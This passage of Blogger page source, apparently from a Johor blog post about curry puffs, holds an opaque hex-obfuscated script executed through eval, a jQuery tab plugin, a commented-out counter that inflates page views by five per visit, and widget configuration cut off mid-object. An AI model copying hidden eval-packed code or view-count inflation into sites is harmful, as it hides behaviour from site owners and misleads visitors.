\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Hcpce1nCVeDJdmRtcmMwyWS_FUQ:1768985980918';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html', 'canonicalUrl': 'https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/2483297846068233164/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 